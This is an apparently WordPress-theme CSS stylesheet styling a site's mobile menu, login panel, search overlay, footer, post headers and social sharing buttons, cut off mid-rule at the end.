.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
.td-mobile-missing-content {
  font-size: 14px;
  font-weight: normal;
  text-align: left;
  padding: 20px;
  border: 1px solid #eeecf0;
  margin-bottom: 20px;
}
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
.td-login-animation {
  opacity: 0;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
.td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
.td-login-show {
  visibility: visible !important;
  opacity: 1;
}
/*
    Logged section
*/
.td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
.td-menu-login-section .td-logged-wrap {
  height: 60px;
  line-height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-login-section .td-logged-wrap {
    height: 40px;
    line-height: 40px;
  }
}
.td-menu-login-section a {
  color: #fff;
}
.td-menu-avatar {
  position: absolute;
  top: 0;
  left: 20px;
  margin: 0;
}
.td-menu-avatar .td-avatar-container {
  width: 60px;
  height: 60px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
.td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
.td-menu-username {
  font-size: 20px;
  font-weight: bold;
  margin: 0 100px 0 95px;
  overflow: hidden;
  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-username {
    height: 40px;
    margin: 0 100px 0 75px;
  }
}
.td-menu-logout {
  position: absolute;
  top: 0;
  right: 20px;
  margin: 0;
}
.td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
}
/*
    Guest section
*/
.td-guest-wrap {
  height: 40px;
  text-align: center;
}
.td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
.td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
.td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
.td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
.td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
.td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
.td-register-section a {
  color: #fff;
}
.td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
}
.td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
.td-register-section .td-login-input:focus ~ label,
.td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
.td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
.td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 17px 0 15px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-register-section .td-login-info-text {
  text-align: center;
}
.td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
.td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
.td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
.td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
.td-login-form-wrap label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*
    Mobile main menu
*/
.td-header-wrap {
  background-color: #222;
  color: #fff;
  height: 60px;
  position: relative;
  z-index: 9998;
  width: 100%;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
#td-header-menu {
  position: relative;
}
#td-top-mobile-toggle {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  height: 60px;
  width: 60px;
  line-height: 64px;
  display: inline-block;
  color: #fff;
}
.td-main-menu-logo {
  display: block;
  margin-right: 0;
  height: 0;
  float: left;
}
.td-main-menu-logo a {
  line-height: 46px;
}
.td-main-menu-logo img {
  margin: auto;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  padding: 6px 0;
  max-height: 60px;
  max-width: 250px;
  width: auto;
}
@media (max-width: 320px) {
  .td-main-menu-logo img {
    max-width: 210px;
  }
}
.td-main-menu-logo .td-logo-text-wrap {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.td-main-menu-logo .td-logo-text,
.td-main-menu-logo .td-tagline-text {
  display: block;
  font-family: serif;
  line-height: 1;
}
.td-main-menu-logo .td-logo-text {
  font-size: 24px;
  text-transform: uppercase;
  color: #fff;
}
.td-main-menu-logo .td-tagline-text {
  padding-top: 2px;
  font-size: 9px;
  letter-spacing: 1.5px;
  color: #fff;
}
/*
    Search
*/
.td-search-icon {
  position: absolute;
  right: -3px;
  top: 0;
}
.td-search-icon i {
  height: 60px;
  width: 60px;
  line-height: 64px;
  font-size: 22px;
  margin-right: 2px;
  color: #fff;
}
.td-search-wrap {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
}
.td-search-wrap .td_module_wrap {
  text-align: left;
}
.td-search-wrap .entry-title a {
  color: #fff;
}
.td-search-wrap .td-post-date {
  color: #ddd;
}
.td-search-wrap .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap .result-msg {
  margin: 0 5%;
}
.td-search-wrap .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 30px 0 30px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-wrap .td-search-submit {
  margin: 0 auto;
  width: 30%;
}
.td-search-wrap .td-search-submit input {
  display: block;
  text-align: center;
  margin: 8px 0;
  width: 100%;
  text-transform: uppercase;
  line-height: 24px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  font-size: 15px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
}
.td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-drop-down-search .btn {
  display: none;
}
#td-header-search,
#td-header-search-no-ajax {
  color: #fff;
  font-weight: bold;
  font-size: 28px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  text-align: center;
}
.td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-input:before,
.td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  -moz-transition: transform 0.5s ease 0.8s;
  -o-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  -moz-transition: all 0.5s ease 0.3s;
  -o-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  visibility: visible;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap {
    padding-top: 46px;
  }
}
/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  -moz-transform: translate3d(-99%, 0, 0);
  -ms-transform: translate3d(-99%, 0, 0);
  -o-transform: translate3d(-99%, 0, 0);
  left: -1%;
  overflow: hidden;
}
.td-menu-socials-wrap {
  position: relative;
}
.td-menu-socials-wrap .td-icon-font {
  color: #fff;
}
.td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
.td-menu-socials .td-social-icon-wrap {
  margin: 20px 5px 0 0;
}
.td-menu-socials .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
}
.td-mobile-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: #fff;
  margin-left: 0;
  padding: 12px 45px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td-icon-menu-right {
  position: absolute;
  cursor: pointer;
  top: 3px;
  right: -7px;
  z-index: 1000;
  font-size: 14px;
  padding: 12px 15px;
  float: right;
  color: #fff;
  -webkit-transform-origin: 50% 50% 0px;
  -moz-transform-origin: 50% 50% 0px;
  -o-transform-origin: 50% 50% 0px;
  transform-origin: 50% 50% 0px;
  -webkit-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 1000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -6px;
  top: 1px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 36px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a {
  color: #73C7E3;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: calc(100% + 1px);
  overflow: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-mobile-footer-wrap {
  text-align: center;
  background-color: #222;
  color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
  clear: both;
}
.td-mobile-footer-wrap a {
  color: #fff;
}
.td-mobile-footer-wrap > a {
  display: inline-block;
}
.td-mobile-footer-wrap .block-title {
  margin: 0 0 26px 0;
}
.td-footer-wrap {
  margin-bottom: 40px;
  font-size: 15px;
  line-height: 21px;
}
.td-footer-wrap:last-child {
  margin-bottom: 0;
}
.td-footer-logo img {
  width: auto;
}
.footer-email-wrap {
  padding-top: 16px;
}
.footer-email-wrap a {
  color: #4db2ec;
}
.td-social-icon-wrap {
  display: inline-block;
  margin: 5px;
}
.td-social-icon-wrap .td-icon-font {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
}
.td-mobile-sub-footer-wrap {
  color: #ccc;
  background-color: #000;
  text-align: center;
  padding: 18px 0;
  clear: both;
}
.td-sub-footer-menu ul {
  margin-top: 0;
}
.td-sub-footer-menu .sub-menu {
  display: none;
}
.td-sub-footer-menu li {
  list-style: none;
  display: inline-block;
  margin-left: 0;
  margin-bottom: 12px;
}
.td-sub-footer-menu a {
  color: #ccc;
  margin: 0 8px;
}
.td-sub-footer-menu:last-child a {
  margin-right: 0;
}
.td-post-content {
  margin-bottom: 26px;
}
.td-post-featured-image {
  margin-left: -15px;
  margin-right: -15px;
}
.td-post-featured-image img {
  margin-bottom: 21px;
}
.td-post-featured-image .wp-caption-text {
  margin-left: 15px;
}
.single .td-category {
  margin-bottom: 0;
}
.td-category {
  list-style: none;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
  max-height: 23px;
  overflow: hidden;
}
.td-category li {
  display: inline-block;
  margin: 0 7px 7px 0;
  line-height: 1;
}
.td-category a {
  color: #000;
  border: 1px solid #ededed;
  padding: 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
header .entry-title {
  margin-top: 9px;
  margin-bottom: 9px;
  font-size: 30px;
  line-height: 34px;
  font-weight: normal;
}
article .wpb_video_wrapper {
  margin: 0 -15px 20px;
}
header .td-module-meta-info {
  margin-bottom: 21px;
  color: #999;
  font-size: 12px;
  line-height: 1;
  height: auto;
  overflow: hidden;
}
header .td-module-meta-info i {
  margin-right: 5px;
  vertical-align: middle;
}
header .td-module-meta-info .td-post-date {
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name {
  font-weight: 400;
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-module-meta-info .td-post-author-name div {
  display: inline-block;
  margin-right: 2px;
}
header .td-module-meta-info .td-post-views {
  float: right;
  margin-left: 10px;
}
header .td-module-meta-info .td-post-views span {
  line-height: 16px;
}
header .td-module-meta-info .td-icon-views {
  position: relative;
  font-size: 14px;
  margin-right: 5px;
}
header .td-module-meta-info .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
header .td-module-meta-info .td-post-comments {
  float: right;
  margin-left: 10px;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-comments a {
  color: #999;
}
.td-post-sub-title {
  font-size: 15px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 0 0 9px;
}
.td-post-sharing-classic,
.td-post-sharing {
  text-align: center !important;
}
.td-post-sharing-classic {
  position: relative;
  height: 20px;
}
.td-post-sharing {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  text-align: left;
  z-index: 2;
  white-space: nowrap;
}
.td-post-sharing.td-social-show-all {
  white-space: normal;
}
.td-post-sharing-classic + .td-post-sharing {
  margin-top: 18px;
}
.td-post-sharing-top {
  margin-bottom: 20px;
}
.td-post-sharing-bottom {
  border-style: solid;
  border-color: #ededed;
  border-width: 1px 0;
  padding: 21px 0;
  margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
  margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
  display: inline-block;
}
.td-pulldown-filter-list {
  display: none;
}
.td-social-show-all .td-pulldown-filter-list {
  display: inline-block;
}
.td-social-network,
.td-social-handler {
  position: relative;
  display: inline-block;
  margin-bottom: 7px;
  height: 40px;
  min-width: 40px;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}
.td-social-network {
  margin-right: 7px;
  color: #fff;
  overflow: hidden;
}
.td-social-network:hover {
  opacity: 0.8 !important;
}
.td-social-handler {
  color: #444;
  border: 1px solid #e9e9e9;
}
.td-social-handler .td-social-but-text {
  font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
  background-color: #000;
}
.td-social-share-text {
  margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
}
.td-social-share-text:before {
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
  border-width: 8px 0 8px 10px;
  border-color: transparent transparent transparent #fff;
}
.td-social-but-icon {
  display: inline-block;
  padding-left: 13px;
  padding-right: 13px;
  line-height: 40px;
  z-index: 1;
}
.td-social-but-icon i {
  position: relative;
  vertical-align: middle;
}
.td-social-but-text {
  display: none;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
  font-size: 14px;
}
.td-social-telegram i {
  font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
  font-size: 15px;
}
.td-social-handler .td-icon-share {
  top: -1px;
  left: -1px;
}
.td-social-facebook {
  background-color: #516eab;
}
.td-social-twitter {
  background-color: #29c5f6;
}
.td-social-twitter .td-icon-twitter {
  font-size: 12px;
}
.td-social-pinterest {
  background-color: #ca212a;
}
.td-social-pinterest .td-icon-pinterest {
  font-size: 13px;
}
.td-social-whatsapp {
  background-color: #7bbf6a;
}
.td-social-whatsapp .td-icon-whatsapp {
  font-size: 18px;
}
.td-social-reddit {
  background-color: #f54200;
}
.td-social-reddit .td-social-but-icon {
  padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
  left: -1px;
}
.td-social-mail,
.td-social-digg,
.td-social-print {
  background-color: #000;
}
.td-social-linkedin {
  background-color: #0266a0;
}
.td-social-tumblr {
  background-color: #3e5a70;
}
.td-social-telegram {
  background-color: #179cde;
}
.td-social-telegram .td-social-but-icon {
  padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
  left: -1px;
}
.td-social-stumbleupon {
  background-color: #ee4813;
}
.td-social-stumbleupon .td-social-but-icon {
  padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-social-digg .td-social-but-icon {
  padding-right: 11px;
}
.td-social-digg .td-icon-digg {
  left: -2px;
  font-size: 17px;
}
.td-social-vk {
  background-color: #4c75a3;
}
.td-social-vk .td-social-but-icon {
  padding-right: 11px;
}
.td-social-vk .td-icon-vk {
  left: -2px;
}
.td-social-naver {
  background-color: #3ec729;
}
.td-social-naver .td-icon-naver {
  font-size: 16px;
}
.td-social-discord {
  background-color: #7289DA;
}
.td-social-discord .td-icon-discord {
  font-size: 15px;
}
.td-social-line {
  background-color: #00b900;
}
.td-social-viber {
  background-color: #5d54a4;
}
.td-social-expand-tabs i {
  top: -2px;
  left: -1px;
  font-size: 16px;
}
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 7px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: #222;
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
  height: 20px;
  margin-right: 7px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid #ededed;
